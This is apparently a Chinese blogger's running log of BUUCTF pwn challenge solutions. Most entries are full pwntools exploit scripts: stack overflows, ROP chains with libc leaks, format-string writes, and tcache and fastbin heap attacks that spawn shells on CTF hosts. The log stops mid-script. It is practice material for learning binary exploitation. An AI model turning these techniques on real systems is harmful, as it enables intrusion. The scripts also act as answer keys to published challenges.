BUUCTF PWN题刷题记录 (未完待续)
最近找了一个新的CTF比赛平台 但是不知道为啥pwn的服务器总是连不上, 所以到时候还是直接本地打 默认2.23 so 如果 有高版本的话 我再切换,,, 逆向的话 先等等吧,,,先不刷。。等有空了再刷

第一题 连上就有flag的pwn
直接 运行就有权限,。
第二题 RIP覆盖一下
这个没有任何保护 直接 覆盖rip就可以了
from pwn import *
context.log_level = 'debug'
context.update(arch = 'amd64')
debug=1
if debug:
elf=ELF("./pwn1")
io=process("./pwn1")
else:
io=remote("buuoj.cn",6000)
pop_rdi=0x4011fb
libc=ELF("/lib/x86_64-linux-gnu/libc-2.23.so")
bin_sh_addr=0x40201B
if __name__ =="__main__":
payload='a'*0xf+p64(0)+`
io.sendline(payload)
io.interactive()第三题 也是简单的栈溢出
from pwn import *
context.log_level = 'debug'
context.update(arch = 'amd64')
debug=0
if debug:
io=process("./pwn1")
else:
elf=ELF("./pwn1")
io=remote("node3.buuoj.cn",28418)
fun_addr=0x40060d
libc=ELF("./libc-2.2764.so")
pop_rdi=0x4011fb
bin_sh_addr=0x40201B
if __name__ =="__main__":
payload='a'*0x48+p64(fun_addr)#p64(pop_rdi)+p64(bin_sh_addr)+p64(elf.plt['system'])
print payload
io.sendline(payload)
print io.recv()
io.interactive()

第四题 只是有一个替代函数
可以直接栈溢出
from pwn import*
io=remote("node3.buuoj.cn",25684)
payload='I'*20+"aaaa"+p32(0x08048F0D)
io.sendline(payload)
print io.recv()
io.interactive()babyfengshui
这个题目 以前做过
https://blog.csdn.net/qq_41071646/article/details/86563794
但是当时其实我是不怎么懂堆的 可以说是一头雾水 所以讲的很晕乎乎
但是现在看就是很简单的一道题 由于这个题的防护 可以直接 利用unsorted bin 他先申请的 desc 那么 可以申请一个大的 然后 可以随意修改 后面的 堆块的地址 这里 我们可以直接修改 got 表 可以直接 free 改成 system 就可以成了。,
#!/usr/bin/env python
from pwn import *
#context.log_level = 'debug'
io = process('./babyfengshui')
elf = ELF('babyfengshui')
libc = ELF('/lib/i386-linux-gnu/libc-2.23.so')
def add(size, length, text):
io.sendlineafter("Action: ", '0')
io.sendlineafter("description: ", str(size))
io.sendlineafter("name: ", 'AAAA')
io.sendlineafter("length: ", str(length))
io.sendlineafter("text: ", text)
def dele(idx):
io.sendlineafter("Action: ", '1')
io.sendlineafter("index: ", str(idx))
def show(idx):
io.sendlineafter("Action: ", '2')
io.sendlineafter("index: ", str(idx))
def edit(idx, length, text):
io.sendlineafter("Action: ", '3')
io.sendlineafter("index: ", str(idx))
io.sendlineafter("length: ", str(length))
io.sendlineafter("text: ", text)
if __name__ =="__main__":
add(0x80,0x10,'a'*0x10)
add(0x80,0x10,'b'*0x10)
add(0x80,0x10,'c'*0x10)
add(0x18,0x18,'/bin/sh;')
dele(0)
payload='a'*0x198+p32(elf.got['free'])
add(0x100,len(payload),payload)
show(1)
io.recvuntil("description: ")
free_addr=u32(io.recv(4))
#gdb.attach(io)
#pause()
libc_addr=free_addr-libc.sym['free']
log.success('free_addr '+hex(free_addr))
log.success('libc_addr '+hex(libc_addr))
system_addr=libc_addr+libc.sym['system']
payload=p32(system_addr)
edit(1,len(payload),payload)
#print io.recv()
#gdb.attach(io)
#pause()
dele(3)
io.interactive()
io.close()
ciscn_2019_c_1

这个题目是 国赛的分赛 然后这个题目 有一个栈溢出点
然后有一个shellcode 点 一开始我以为要把他们给异或回去 但是后来发现没有必要
strlen 碰见 0 就直接截断了 没有必要进行这个加解密了
exp
from pwn import *
#context.log_level = "debug"
io=process("./ciscn_2019_c_1")
elf=ELF("./ciscn_2019_c_1")
libc=ELF("/lib/x86_64-linux-gnu/libc-2.23.so")
pop_rdi=0x400c83
__libc_start_main_got_add=elf.got['__libc_start_main']
puts_plt=elf.plt['puts']
main_addr=0x400B28
def decrypt(strs):
ret_str=""
for i in range(len(strs)):
if ord(strs[i])>96 and ord(strs[i])<123:
ret_str+=chr(ord(strs[i])^0xD)
if ord(strs[i])>64 and ord(strs[i])<91:
ret_str+=chr(ord(strs[i])^0xe)
if ord(strs[i])>47 and ord(strs[i])<58:
ret_str+=chr(ord(strs[i])^0xf)
return ret_str
if __name__ =="__main__":
io.recvuntil("Input your choice!")
io.sendline("1")
io.recvuntil("Input your Plaintext to be encrypted")
payload='\x00'*0x50+p64(0)+p64(pop_rdi)+p64(__libc_start_main_got_add)
payload+=p64(puts_plt)+p64(main_addr)
#gdb.attach(io)
#pause()
io.sendline(payload)
io.recvuntil("\n\n")
#gdb.attach(io)
#pause()
libc_addr=u64(io.recv(6).ljust(8, '\x00'))-libc.sym['__libc_start_main']
log.success("libc_addr "+hex(libc_addr))
system_addr=libc_addr+libc.sym['system']
bin_sh_addr=libc_addr+libc.search("/bin/sh").next()
io.recvuntil("Input your choice!")
io.sendline("1")
io.recvuntil("Input your Plaintext to be encrypted")
payload='\x00'*0x50+p64(0)+p64(pop_rdi)+p64(bin_sh_addr)
payload+=p64(system_addr)+p64(main_addr)
io.sendline(payload)
io.interactive()
io.close()
ciscn_2019_n_1
直接覆盖变量。。。
from pwn import*
if __name__ =="__main__":
io=remote("node3.buuoj.cn",29248)
payload='a'*0x2c
payload+=p64(0x41348000)
print io.recv()
io.sendline(payload)
print io.recv()
io.interactive()ciscn_2019_c_1
这题目不知道为啥远程打不通 但是本地通了,, 直接放exp吧,
from pwn import*
io=remote("node3.buuoj.cn",28613)
elf=ELF("ciscn_2019_c_1")
libc=ELF("./libc-2.2764.so")
context.log_level = 'debug'
pop_rdi_addr=0x400c83
if __name__ =="__main__":
io.recvuntil("Input your choice!\n")
io.sendline("1")
io.recvuntil("Input your Plaintext to be encrypted\n")
payload="\x00"*0x50+'a'*8+p64(pop_rdi_addr)+p64(elf.got['puts'])+p64(elf.plt['puts'])+p64(0x400B28)
io.sendline(payload)
io.recvuntil("Ciphertext\n\n")
puts_addr=u64(io.recv(6).ljust(8,'\x00'))
log.success("puts_addr "+hex(puts_addr))
libc_base_addr=puts_addr-libc.sym['puts']
io.recvuntil("Input your choice!\n")
io.sendline("1")
log.success("libc_base_addr "+hex(libc_base_addr))
io.recvuntil("Input your Plaintext to be encrypted\n")
system_addr=libc_base_addr+0x4f322
bin_sh_addr=libc_base_addr+libc.search("/bin/sh").next()
log.success("bin_sh_addr "+hex(bin_sh_addr))
payload="\x00"*0x50+'a'*8+p64(pop_rdi_addr)+p64(bin_sh_addr)+p64(system_addr)+p64(0x400B28)
io.sendline(payload)
io.interactive()ciscn_2019_en_2 和上面一模一样 就不发了,。
babyrop 简单的rop 只不过是需要绕过 长度的比较而已
from pwn import*
io=remote("node3.buuoj.cn",27420)
libc=ELF("./libc-2.23.so")
elf=ELF("./pwn")
context.log_level = 'debug'
main_addr=0x8048825
if __name__ =="__main__":
payload='\x00'+'a'*6+'\xff'
io.sendline(payload)
io.recvuntil("Correct\n")
payloads='a'*0xe7+p32(0xdecccc)+p32(elf.plt['write'])+p32(main_addr)+p32(1)+p32(elf.got['write'])
io.sendline(payloads)
leak_addr=u32(io.recv(4))
libc_addr=leak_addr-libc.sym['write']
log.success("libc_addr "+hex(libc_addr))
system_addr=libc_addr+libc.sym['system']
bin_sh_addr=libc_addr+libc.search("/bin/sh").next()
io.sendline(payload)
payloads='a'*0xe7+p32(0xdecccc)+p32(system_addr)+p32(main_addr)+p32(bin_sh_addr)
io.sendline(payloads)
io.interactive()
get_started_3dsctf_2016
这个3dsctf 2019的题目挺难的 这次看到题目那么简单 还有点不习惯
但是用getflag 这个后门函数发现没有回显 这就只能getshell了
然后本来的想法是直接read +shellcode 然后发现了 bss 不可写。。。。。
emmmm 那就直接调用就修改一下bss就ok了
from pwn import*
io=remote("node3.buuoj.cn",28489)
#elf=ELF("./pwn")
context.log_level = 'debug'
getflag_addr=0x80489A0
main_addr=0x8048A20
pop_ret=0x0804951D
mprotect_addr=0x806EC80
bss_addr=0x080EB000
read_addr=0x806E140
if __name__ =="__main__":
payload='a'*0x38+p32(mprotect_addr)+p32(pop_ret)+p32(bss_addr)
payload+=p32(0x1000)+p32(0x7)+p32(read_addr)+p32(pop_ret)
payload+=p32(0)+p32(bss_addr+1)+p32(0x100)+p32(bss_addr+1)
io.sendline(payload)
io.sendline(asm(shellcraft.sh(),arch = 'i386', os = 'linux'))
io.interactive()
octf babyheap
我以前写的博客链接
https://blog.csdn.net/qq_41071646/article/details/90166668
[第五空间2019 决赛]PWN5
这个简单的考察格式化字符串 用%offest $hhn 或者直接用函数 都ok
from pwn import *
io=remote("node3.buuoj.cn",25000)
addr=0x0804C044
# or addr+1 addr+2 %10hn %11%hn
payload=fmtstr_payload(10,{addr:0x11111111})
io.sendline(payload)
io.recvuntil("your passwd")
payload=str(0x11111111)
io.sendline(payload)
io.interactive()not_the_same_3dsctf_2016
这个题目 很简单 只需要只需要改改上面的参数就ok。。
ciscn_2019_n_8
这个题目看到过类似的 所以直接就过了 只需要dword 覆盖一位bytes 就ok
from pwn import*
io=remote("node3.buuoj.cn",25844)
#elf=ELF("./pwn")
context.log_level = 'debug'
if __name__ =="__main__":
io.recvuntil("What's your name?")
payload='\x11'*(14*4-3)
io.sendline(payload)
io.interactive()
ciscn_2019_s_3
这个题目做过,。。题解
https://blog.csdn.net/qq_41071646/article/details/103459258
babyfengshui
这个题目也做过,,,就直接粘贴exp了
#!/usr/bin/env python
from pwn import *
context.log_level = 'debug'
io =remote("node3.buuoj.cn",26539)
libc=ELF("libc-2.23.so")
elf=ELF("./pwn")
def add_user(size, length, text):
io.sendlineafter("Action: ", '0')
io.sendlineafter("description: ", str(size))
io.sendlineafter("name: ", 'AAAA')
io.sendlineafter("length: ", str(length))
io.sendlineafter("text: ", text)
def delete_user(idx):
io.sendlineafter("Action: ", '1')
io.sendlineafter("index: ", str(idx))
def display_user(idx):
io.sendlineafter("Action: ", '2')
io.sendlineafter("index: ", str(idx))
def update_desc(idx, length, text):
io.sendlineafter("Action: ", '3')
io.sendlineafter("index: ", str(idx))
io.sendlineafter("length: ", str(length))
io.sendlineafter("text: ", text)
if __name__ == "__main__":
add_user(0x80, 0x80, 'AAAA') # 0
add_user(0x80, 0x80, 'AAAA') # 1
add_user(0x8, 0x8, '/bin/sh\x00') # 2
delete_user(0)
add_user(0x100, 0x19c, "A"*0x198 + p32(elf.got['free'])) # 0
display_user(1)
io.recvuntil("description: ")
free_addr = u32(io.recvn(4))
log.success("free_addr "+hex(free_addr))
libc_addr=free_addr - libc.symbols['free']
log.success("libc_addr "+hex(libc_addr))
system_addr =libc_addr+libc.symbols['system']
log.info("system address: 0x%x" % system_addr)
update_desc(1, 0x4, p32(system_addr))
delete_user(2)
io.interactive()[HarekazeCTF2019]baby_rop
#!/usr/bin/env python
from pwn import *
context.log_level = 'debug'
io =remote("node3.buuoj.cn",29772)
pop_rdi_ret=0x400683
elf=ELF("babyrop")
main_addr=0x4005D6
if __name__ == "__main__":
bin_sh_addr=0x601048
io.recvuntil("What's your name? ")
payload='a'*0x18+p64(pop_rdi_ret)+p64(bin_sh_addr)+p64(elf.plt['system'])+p64(main_addr)
io.sendline(payload)
io.interactive()pwn2_sctf_2016
这个题目 一直思考int 80 怎么整,,,
后来直接泄漏libc addr 直接打就ok。。
#!/usr/bin/env python
from pwn import *
import re
context.log_level = 'debug'
io =remote("node3.buuoj.cn",29734)
libc=ELF("./libc-2.2332.so")
elf=ELF("./pwn2_sctf_2016")
main_addr=0x80485B8
frm_u_addr=0x80486CC
frm_s_addr=0x80486F8
if __name__ == "__main__":
io.recvuntil("How many bytes do you want me to read? ")
io.sendline("-1")
io.recvuntil("data!\n")
payload='a'*0x2C+'a'*4+p32(elf.plt['printf'])+p32(main_addr)
payload+=p32(frm_s_addr)+p32(elf.got['printf'])
io.sendline(payload)
io.recvuntil("You said: ")
io.recvuntil("You said: ")
leak_addr=u32(io.recv(4))
libc_addr=leak_addr-libc.sym['printf']
log.success("leak_addr "+hex(leak_addr))
log.success("libc_addr "+hex(libc_addr))
io.sendline("-1")
bin_sh_addr=libc.search("/bin/sh").next()+libc_addr
system_addr=libc.sym['system']+libc_addr
payload='a'*0x2C+'a'*4+p32(system_addr)+p32(main_addr)+p32(bin_sh_addr)
io.sendline(payload)
io.interactive()
ciscn_2019_final_3
这个题目 幸亏是18的库,,,,
这个题目需要用tcachebins attack 修改堆块大小 然后合并堆块 泄漏libc 然后 直接拿flag 就行
一开始一直在想shellcode的思路 然后发现不太行 还是最后用的 正常思路
#encoding:utf-8
#!/usr/bin/env python
from pwn import*
#io=process("./ciscn_final_3")
io=remote("node3.buuoj.cn",26845)
elf=ELF("./ciscn_final_3")
libc=ELF("/lib/x86_64-linux-gnu/libc.so.6")
context.log_level = "debug"
def gdb_s():
gdb.attach(io)
pause()
def add(index,size,con):
io.recvuntil("choice > ")
io.sendline("1")
io.recvuntil("input the index\n")
io.sendline(str(index))
io.recvuntil("input the size\n")
io.sendline(str(size))
io.recvuntil("now you can write something\n")
io.send(con)
io.recvuntil("gift :")
heap_addr=int(io.recvline(),16)
return heap_addr
def dele(index):
io.recvuntil("choice > ")
io.sendline("2")
io.recvuntil("input the index\n")
io.sendline(str(index))
if __name__ =="__main__":
heap_1=add(0,0x78,'1'*0x78)
heap_2=add(1,0,'')
heap_3=add(2,0x78,'1'*0x78)
heap_4=add(3,0x78,'1'*0x78)
heap_5=add(5,0x78,'1'*0x78)
heap_6=add(6,0x78,'1'*0x78)
heap_7=add(7,0x78,'1'*0x78)
heap_8=add(8,0x78,'1'*0x78)
heap_9=add(9,0x78,"/bin/sh;\n")
heap_10=add(10,0x78,'1'*0x78)
heap_11=add(11,0x78,'1'*0x78)
heap_12=add(12,0x78,'1'*0x78)
dele(10)
dele(10)
add(13,0x78,p64(heap_1-0x10))
add(14,0x78,p64(heap_1-0x10))
add(15,0x78,p64(0)+p64(0x4a1))
dele(0)
dele(1)
heap_16=add(16,0x78,'1'*0x78)
heap_17=add(17,0,'')
heap_18=add(18,0,'')
print hex(heap_17)
print hex(heap_18)
libc_addr = heap_18 - 0x3EBCA0
log.success("libc_addr "+hex(libc_addr))
__free_hook = libc_addr + libc.symbols['__free_hook']
system_addr = libc_addr + libc.symbols['system']
add(19,0x30,'\n')
dele(19)
dele(19)
add(20,0x30,p64(__free_hook)+'\n')
add(21,0x30,p64(__free_hook)+'\n')
add(22,0x30,p64(system_addr)+'\n')
dele(9)
io.interactive()
io.close()
ez_pz_hackover_2016
简单的题目,,
#!/usr/bin/env python
from pwn import *
import re
io =process("./ez_pz_hackover_2016")
chall_addr=0x8048603
context.arch = "i386"
if __name__ == "__main__":
io.recvuntil("Yippie, lets crash: 0x")
s_addr = int(io.recvuntil("\n",True),16)
io.recvuntil("> ")
log.success("s_addr "+hex(s_addr))
payload='crashme'+'\x00'
payload=payload.ljust(26,'\x00')
payload+=p32(s_addr-0xffee899c+0xffee8980)
payload+=asm(shellcraft.sh())
io.sendline(payload)
io.interactive()
ciscn_2019_ne_5
直接就可以拿到flag。不需要泄漏libc库
#!/usr/bin/env python
from pwn import *
import re
context.log_level = 'debug'
io =remote("node3.buuoj.cn",26181)
libc=ELF("./libc-2.2732.so")
elf=ELF("./ciscn_2019_ne_5")
context.arch = "i386"
if __name__ == "__main__":
io.recvuntil("Please input admin password:")
io.sendline("administrator")
io.recvuntil("0.Exit\n:")
io.sendline("1")
io.recvuntil("Please input new log info:")
io.sendline(p32(elf.got['puts']))
io.recvuntil("0.Exit\n:")
io.sendline("2")
leak_addr=u32(io.recvuntil("\n"))
libc_addr=leak_addr-0x0654a0
log.success("leak_addr "+hex(leak_addr))
log.success("libc_addr "+hex(libc_addr))
system_addr=libc_addr+0x03e2b0
bin_sh_addr=libc_addr+0x15d5c4
io.recvuntil("0.Exit\n:")
io.sendline("1")
io.recvuntil("Please input new log info:")
payload='a'*0x4c+p32(elf.plt['system'])+p32(0xdeadbeef)+p32(0x080482ea)
io.sendline(payload)
io.recvuntil("0.Exit\n:")
io.sendline("4")
io.interactive()
[HarekazeCTF2019]baby_rop2
简单的rop。。。
#!/usr/bin/env python
from pwn import *
import re
context.log_level = 'debug'
io =remote("node3.buuoj.cn",25002)
libc=ELF("./libc.so.6")
elf=ELF("./babyrop2")
context.arch = "amd64"
main_addr=0x400636
pop_rdi=0x400733
pop_rsi_r15=0x000400731
frm_addr=0x00400770
if __name__ == "__main__":
io.recvuntil("What's your name? ")
payload='a'*0x28+p64(pop_rdi)+p64(frm_addr)+p64(pop_rsi_r15)
payload+=p64(elf.got['__libc_start_main'])+p64(0)+p64(elf.plt['printf'])
payload+=p64(main_addr)
io.sendline(payload)
leak_addr=u64(io.recvuntil('\x7f')[-6:].ljust(8,'\x00'))
libc_addr=leak_addr-libc.sym['__libc_start_main']
log.success("libc_addr "+hex(libc_addr))
io.recvuntil("What's your name? ")
system_addr=libc_addr+libc.sym['system']
bin_sh_addr=libc_addr+libc.search("/bin/sh").next()
payload='a'*0x28+p64(pop_rdi)+p64(bin_sh_addr)+p64(system_addr)
io.sendline(payload)
io.interactive()
ciscn_2019_n_3
这是一道水题,,, 一开始想复杂了,,
#!/usr/bin/python2
# -*- coding:utf-8 -*-
from pwn import *
context(log_level = 'debug', arch = 'i386', os = 'linux')
#io=process("./ciscn_2019_n_3")
io=remote("node3.buuoj.cn",28563)
libc=ELF("/lib/i386-linux-gnu/libc-2.27.so")
elf=ELF("./ciscn_2019_n_3")
def show(index):
io.recvuntil("CNote > ")
io.sendline("3")
io.recvuntil("Index > ")
io.sendline(str(index))
def dele(index):
io.recvuntil("CNote > ")
io.sendline("2")
io.recvuntil("Index > ")
io.sendline(str(index))
def add_string(index,size,value):
io.recvuntil("CNote > ")
io.sendline("1")
io.recvuntil("Index > ")
io.sendline(str(index))
io.recvuntil("Type > ")
io.sendline("2")
io.recvuntil("Length > ")
io.sendline(str(size))
io.recvuntil("Value > ")
io.send(value)
def add_int(index,value):
io.recvuntil("CNote > ")
io.sendline("1")
io.recvuntil("Index > ")
io.sendline(str(index))
io.recvuntil("Type > ")
io.sendline("1")
io.recvuntil("Value > ")
io.sendline(str(value))
def gdb_s():
gdb.attach(io)
pause()
str_printf=0x80486DE
int_free=0x80486FE
if __name__=="__main__":
add_string(0,0x88,'aaaa\n')
add_int(1,2)
dele(0)
dele(1)
payload="bash"+p32(elf.plt['system'])
add_string(2,0xc,payload+'\n')
dele(0)
io.interactive()
ciscn_2019_n_5
#!/usr/bin/python2
# -*- coding:utf-8 -*-
from pwn import *
context(log_level = 'debug', arch = 'x86_64', os = 'linux')
io=remote("node3.buuoj.cn",25510)
payload=asm(shellcraft.sh())
io.recvuntil("tell me your name")
io.sendline(payload)
payload='a'*0x28+p64(0x601080)
io.recvuntil("What do you want to say to me?")
io.sendline(payload)
io.interactive()关于jarvis oj的exp 都在这里
https://blog.csdn.net/qq_41071646/article/details/88878453
这里我就不写了。。。

ciscn_2019_es_2
这里我想了很久 最后发现了一个地方
这个地方,, 可以控制esp。 可以直接拿到eip,,
问题就是 怎么控制,, 通过泄漏ebp 然后劫持ebp 然后通过构造的栈 直接getshell
from pwn import *
#io=process('./ciscn_2019_es_2')
io=remote("node3.buuoj.cn",26271)
system_plt=0x8048400
main_addr=0x80485FF
payload='a'*0x24+'bbbb'
io.send(payload)
io.recvuntil('b'*4)
ebp_addr=u32(io.recv(4))
log.success("ebp_addr "+hex(ebp_addr))
payload=(p32(ebp_addr-0x30)+p32(system_plt)+p32(main_addr)+p32(ebp_addr-0x28)+'/bin/sh\x00')
payload=payload.ljust(0x28,'a')
payload+=p32(ebp_addr-0x34)
io.send(payload)
io.interactive()
#0xfff5e810roarctf_2019_easy_pwn
off by one 其实很简单,,
但是就是难倒了 oneget 不能用,,,,
学到了新知识
from pwn import *
#io=process("./roarctf_2019_easy_pwn")
io=remote("node3.buuoj.cn",25520)
elf=ELF("./roarctf_2019_easy_pwn")
libc=ELF("/lib/x86_64-linux-gnu/libc-2.23.so")
context.log_level = "debug"
def add(size):
io.recvuntil("choice: ")
io.sendline("1")
io.recvuntil("size: ")
io.sendline(str(size))
io.recvuntil("the index of ticket is ")
index=io.recvuntil("\n")
return index
def edit(index,size,content):
io.recvuntil("choice: ")
io.sendline("2")
io.recvuntil("index: ")
io.sendline(str(index))
io.recvuntil("size: ")
io.sendline(str(size))
io.recvuntil("content: ")
io.send(content)
def dele(index):
io.recvuntil("choice: ")
io.sendline("3")
io.recvuntil("index: ")
io.sendline(str(index))
def show(index):
io.recvuntil("choice: ")
io.sendline("4")
io.recvuntil("index: ")
io.sendline(str(index))
def gdb_s():
gdb.attach(io)
pause()
if __name__ == '__main__':
add(0x88)
add(0x18)#1
add(0x18)#2
add(0x18)#3
add(0x28)#4
add(0x28)#5
add(0x28)#6
add(0x28)#7
add(0x68)#8
add(0x30)#9
payload='\x00'*0x88+p8(0x91)
edit(0,0x88+10,payload)
dele(1)
add(0x18)#1
show(2)
io.recvuntil("content: ")
leak_addr=u64(io.recv(8))
libc_addr=leak_addr-88-0x3C4B20
#gdb_s()
log.success("leak_addr "+hex(leak_addr))
log.success("libc_addr "+hex(libc_addr))
system_addr=libc_addr+libc.sym['system']
malloc_hook_addr=libc_addr+libc.sym['__malloc_hook']
one_gadget=[0x45216,0x4526a,0xf02a4,0xf1147]
one_gadget_addr=libc_addr+one_gadget[1]
hook_addr=malloc_hook_addr-0x23
realloc = libc_addr + libc.symbols['__libc_realloc']
edit(6,0x28+10,'a'*0x28+p8(0xa1))
dele(7)
dele(8)
index=add(0x98)
edit(index,0x38,'a'*0x28+p64(0x71)+p64(hook_addr))
#gdb_s()
add(0x68)
index=add(0x68)
payload=(0x13-8)*'a'+p64(one_gadget_addr)+p64(realloc+16)
edit(index,len(payload),payload)
#add(0x90)
#gdb_s()
#gdb_s()
#payload=p64(hook_addr)+p64(hook_addr)
#edit(2,len(payload),payload)
#gdb_s()
#add(0x80)
io.interactive()
'''
0x45216 execve("/bin/sh", rsp+0x30, environ)
constraints:
rax == NULL
0x4526a execve("/bin/sh", rsp+0x30, environ)
constraints:
[rsp+0x30] == NULL
0xf02a4 execve("/bin/sh", rsp+0x50, environ)
constraints:
[rsp+0x50] == NULL
0xf1147 execve("/bin/sh", rsp+0x70, environ)
constraints:
[rsp+0x70] == NULL
'''
此题参考链接
https://bbs.pediy.com/thread-246786.htm
https://blog.csdn.net/github_36788573/article/details/103674651

[ZJCTF 2019]Login
很简单的 覆盖函数指针
如果 在 strip_newline 不是在后面截断的 估计这个题就很难了,,
为数不多的c++ pwn题 ,, 还有类
引用的指针可以覆盖
不过要注意的是 ,,
竟然把第一个参数和最后一个参数写的一个,,
这样的话,, 就需要截断两次,,
exp
#coding:utf-8
from pwn import*
#node3.buuoj.cn:29917
io=remote("node3.buuoj.cn",29917)
#io=process("./login")
elf=ELF("./login")
if __name__=='__main__' :
back_boor=0x400E88
io.recvuntil("Please enter username: ")
io.sendline("admin")
password="2jctf_pa5sw0rd\x00"+'a'*26+'\x00'+'a'*30+p64(back_boor)
io.recvuntil("Please enter password: ")
#gdb.attach(io)
#pause()
io.sendline(password)
io.interactive()
ciscn_final_2
这个题目学到了。。
这里百度了好久,,

题目的意思就是让把fileno 改成666 然后 在4 调用scanf的时候就会输出 flag
这个题目 就是典型的tcache bin 的uaf doule free
并不算太难 如果掌握了那个 dup2的 知识点就ok。。
#!/usr/bin/python2
# -*- coding:utf-8 -*-
from pwn import *
context(log_level = 'debug', arch = 'x86_64', os = 'linux')
#io=process("./ciscn_final_2")
io=remote("node3.buuoj.cn",26590)
libc=ELF("/lib/x86_64-linux-gnu/libc-2.27.so")
elf=ELF("./ciscn_final_2")
def add(add_type, add_num=0x20):
io.recvuntil("which command?\n> ")
io.sendline("1")
io.recvuntil("TYPE:\n1: int\n2: short int\n>")
io.sendline(str(add_type))
io.recvuntil("your inode number:")
io.sendline(str(add_num))
def dele(type_s):
io.recvuntil("which command?\n> ")
io.sendline("2")
io.recvuntil("TYPE:\n1: int\n2: short int\n>")
io.sendline(str(type_s))
def show(show_type):
io.recvuntil("which command?\n> ")
io.sendline("3")
io.recvuntil("TYPE:\n1: int\n2: short int\n>")
io.sendline(str(show_type))
if show_type == 1:
io.recvuntil('your int type inode number :')
elif show_type == 2:
io.recvuntil('your short type inode number :')
return int(io.recvuntil('\n', drop=True),10)
def gdb_s():
gdb.attach(io)
pause()
if __name__=="__main__":
#1 0x20
#2 0x10
add(1)
dele(1)
add(2)
add(2)
add(2)
add(2)
add(2)
#add(1)
dele(2)
add(1)
dele(2)
#gdb_s()
leak_addr=show(2)
next_chunk_fd_addr=leak_addr-0xc0
print hex(next_chunk_fd_addr)
#pause()
add(2,next_chunk_fd_addr)
add(2,next_chunk_fd_addr)
add(2,0x91)
for i in range(7):
dele(1)
add(2)
dele(1)
leak_addr =show(1)
libc_addr=leak_addr-96-libc.sym['__malloc_hook'] - 0x10
fileno_addr=libc_addr + libc.sym['_IO_2_1_stdin_'] + 0x70
add(1,fileno_addr)
add(1)
dele(1)
add(2)
dele(1)
#gdb_s()
chunk_addr=show(1)-0x30
add(1,chunk_addr)
add(1,chunk_addr)
add(1,fileno_addr)
add(1,666)
io.sendline("4")
io.recvuntil('your message :')
print io.recv()
io.close()
简单的栈溢出题目 本地代码
#coding:utf-8
from pwn import*
io=process("./pwn")
#io=remote("",)
elf=ELF("./pwn")
libc=ELF("/lib/i386-linux-gnu/libc-2.23.so")
context.log_level = 'debug'
def gdb_s():
gdb.attach(io)
pause()
if __name__=='__main__' :
main_addr=0x08048513
bss_s_addr=0x804A300
write_addr=0x80484BC
leave_ret=0x8048511
v_addr=0x80484A4
io.recvuntil("What is your name?")
payload="aaaa"+"bbbb"+p32(1)+p32(elf.got['__libc_start_main'])+p32(0x14)
io.sendline(payload)
io.recvuntil("What do you want to say?")
payload='a'*0x18+p32(bss_s_addr)+p32(v_addr)
io.sendline(payload)
io.recvuntil("What is your name?")
payload="aaaa"+"bbbb"+p32(1)+p32(elf.got['__libc_start_main'])+p32(0x14)
io.recvuntil("What do you want to say?")
payload='a'*0x18+p32(bss_s_addr-0x80)+p32(write_addr)
#gdb_s()
io.sendline(payload)
leak_addr=u32(io.recvuntil('\xf7'))
libc_addr=leak_addr-libc.sym['__libc_start_main']
log.success("libc_addr "+hex(libc_addr))
system_addr=libc_addr+libc.sym['system']
bin_sh_addr=libc_addr+libc.search("/bin/sh").next()
one=libc_addr+0x3ac5e
io.recvuntil("What do you want to say?")
payload='a'*0x14+p32(bin_sh_addr)+p32(0)+p32(one)
io.sendline(payload)
io.interactive()other_shell
这个题目连上去就有flag。 ,,
把我惊呆了,
bjdctf_2020_babystack
简单的栈溢出题目
import sys
from pwn import*
context.log_level='debug'
context.arch='amd64'
#io=process("./fm")
io=remote('node3.buuoj.cn',25421)
#io=process("./itemboard")
#elf=ELF("./fm")
if __name__ =="__main__":
payload='a'*0x18+p64(0x4006E6)
io.recvuntil('[+]Please input the length of your name:')
io.sendline(str(len(payload)))
io.recvuntil('name?')
io.sendline(payload)
io.interactive()axb_2019_fmt32
简单的 格式化字符串
#coding:utf-8
from pwn import*
#io=process("./axb_2019_fmt32")
io=remote("node3.buuoj.cn",27934)
elf=ELF("./axb_2019_fmt32")
libc=ELF("./libc-2.2332.so")
context.log_level = 'debug'
def gdb_s():
gdb.attach(io)
pause()
if __name__=='__main__' :
